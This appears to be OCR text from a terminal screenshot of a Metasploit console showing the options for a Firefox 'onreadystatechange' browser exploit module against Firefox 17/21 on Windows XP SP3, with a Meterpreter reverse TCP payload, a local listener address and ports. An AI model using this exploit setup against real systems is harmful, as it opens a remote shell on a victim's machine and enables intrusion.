 File Edit View Bookmarks Settings Help
msf exploit(mozilla_firefox_onreadystatechange) > show options
Module options (exploit/windows/browser/mozilla_firefox_onreadystatechange):
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 192.168.0.103 yes The local host to listen on. This must be an address on t
he local machine or 0.0.0.0
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly gen
erated)
SSLVersion SSL3 no Specify the version of SSL that should be used (accepted:
SSL2, SSL3, TLS1)
URIPATH no The URI to use for this exploit (default is random)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique: seh, thread, process, none
LHOST yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Firefox 17 & Firefox 21 / Windows XP SP3
root : .ruby.bin